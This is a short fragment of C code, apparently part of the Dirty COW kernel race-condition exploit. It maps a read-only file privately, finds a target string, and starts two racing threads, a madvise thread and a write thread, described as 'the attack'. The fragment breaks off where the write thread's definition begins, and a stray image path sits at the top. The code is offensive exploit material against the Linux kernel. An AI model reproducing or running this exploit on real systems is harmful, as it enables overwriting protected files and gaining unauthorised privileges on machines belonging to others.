 // Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "content");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)